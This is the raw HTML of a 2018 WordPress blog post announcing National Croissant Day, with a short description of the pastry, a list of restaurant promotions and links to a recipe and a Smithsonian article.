

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/happy-national-croissant-day/
body_size: 11847
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Happy National Croissant Day &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Happy National Croissant Day Comments Feed" href="https://zeroequalstwo.net/happy-national-croissant-day/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2018/01/croissant-20180130.png"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2018/01/croissant-20180130.png"><meta property="og:image:width" content="640"><meta property="og:image:height" content="360"><meta property="og:image:alt" content="A croissant."><meta property="og:image:type" content="image/png"><meta property="og:description" content="In the United States, tomorrow (January 30) is National Croissant Day. According to Saveur, &quot;The croissant is the most celebrated member of the family of butter- and sugar-enriched, yeasted pastries known as viennoiseries. They obtain their signature flaky texture through lamination, the process of coating a dough with fat and repeatedly folding and rolling it..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Happy National Croissant Day"><meta property="og:url" content="https://zeroequalstwo.net/happy-national-croissant-day/"><meta property="og:updated_time" content="2018-01-29T12:01:55-05:00">
<meta property="article:published_time" content="2018-01-29T17:00:29+00:00"><meta property="article:modified_time" content="2018-01-29T17:01:55+00:00"><meta property="article:section" content="Food"><meta property="article:section" content="Magick"><meta property="article:author:first_name" content="Stephanie"><meta property="article:author:username" content="Stephanie">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2018/01/croissant-20180130.png"><meta property="twitter:image:alt" content="A croissant."><meta property="twitter:title" content="Happy National Croissant Day"><meta property="twitter:description" content="In the United States, tomorrow (January 30) is National Croissant Day. According to Saveur, &quot;The croissant is the most celebrated member of the family of butter- and sugar-enriched, yeasted..."><meta property="twitter:url" content="https://zeroequalstwo.net/happy-national-croissant-day/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2018/01/croissant-20180130.png"><meta itemprop="name" content="Happy National Croissant Day"><meta itemprop="description" content="In the United States, tomorrow (January 30) is National Croissant Day. According to Saveur, &quot;The croissant is the most celebrated member of the family of butter- and sugar-enriched, yeasted pastries known as viennoiseries. They obtain their signature flaky texture through lamination, the process of coating a dough with fat and repeatedly folding and rolling it..."><meta itemprop="datePublished" content="2018-01-29"><meta itemprop="dateModified" content="2018-01-29T17:01:55+00:00"><meta itemprop="author" content="Stephanie"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Stephanie"><meta property="profile:username" content="Stephanie">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/14504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/happy-national-croissant-day/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=14504' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fhappy-national-croissant-day%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fhappy-national-croissant-day%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-14504 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-14504" class="clearfix post-14504 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-magick-2">
	<header class="entry-header">
		<h1 class="entry-title">Happy National Croissant Day</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/happy-national-croissant-day/" rel="bookmark"><time class="entry-date published updated" datetime="2018-01-29T12:00:29-05:00">January 29, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/stephanie/">Stephanie</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/happy-national-croissant-day/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="640" height="360" src="https://zeroequalstwo.net/wp-content/uploads/2018/01/croissant-20180130.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A croissant." decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/01/croissant-20180130.png 640w, https://zeroequalstwo.net/wp-content/uploads/2018/01/croissant-20180130-300x169.png 300w, https://zeroequalstwo.net/wp-content/uploads/2018/01/croissant-20180130-628x353.png 628w" sizes="(max-width: 640px) 100vw, 640px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>In the United States, tomorrow (January 30) is National Croissant Day. According to <em>Saveur,</em> &#8220;The croissant is the most celebrated member of the family of butter- and sugar-enriched, yeasted pastries known as viennoiseries. They obtain their signature flaky texture through lamination, the process of coating a dough with fat and repeatedly folding and rolling it to create layers.&#8221; The pastry is named for its crescent shape, and evokes lunar symbolism.</p>
<p>To celebrate, take advantage of one of the special offers listed below:</p>
<ul>
<li><a href="https://www.aubonpain.com/" target="_blank" rel="noopener">Au Bon Pain</a> is celebrating everyone’s favorite crescent-shaped rolls by giving every customer a complimentary mini chocolate croissant from 2-5 p.m. One per person, per visit.</li>
<li><a href="https://www.pillsbury.com" target="_blank" rel="noopener">Pillsbury</a> offers <a href="https://www.pillsbury.com/coupons/printable" target="_blank" rel="noopener">this printable coupon</a> to save $1 when you buy any three Pillsbury refrigerated baked goods products, including Pillsbury Crescents.</li>
<li>In Chicago, <a href="https://cupitol.com/" target="_blank" rel="noopener">Cupitol Coffee + Eatery</a>, the all-day lounge located in Streeterville and Evanston, will offer a free mini-croissant with every coffee purchase.</li>
<li>For a limited time, you can get two Croissanwich sandwiches for $4 at <a href="https://www.bk.com/" target="_blank" rel="noopener">Burger King</a> when you order select varieties at participating restaurants.</li>
</ul>
<p>If you&#8217;d rather have your own homemade croissants, try <a href="https://www.saveur.com/best-croissants-recipe#page-2" target="_blank" rel="noopener">this recipe from Saveur</a>. This might also be an appropriate culinary treat for the <a href="https://www.space.com/39208-super-blue-blood-moon-guide.html" target="_blank" rel="noopener">Lunar Eclipse January 31</a>!</p>
<p>Learn more from <em>Smithsonian</em> magazine: <a href="https://www.smithsonianmag.com/travel/croissant-really-french-180955130/" target="_blank" rel="noopener">Is the Croissant Really French?</a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/food/" rel="category tag">Food</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a></span>	<!-- .entry-meta --></footer>
<!-- #post-14504 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Stephanie</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/stephanie/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/coil-scatology-sessions/" rel="prev"><span class="meta-nav">&larr;</span> Coil &#8211; Scatology Sessions</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/how-dehumanization-works/" rel="next">How Dehumanization Works <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/happy-national-croissant-day/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14504' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
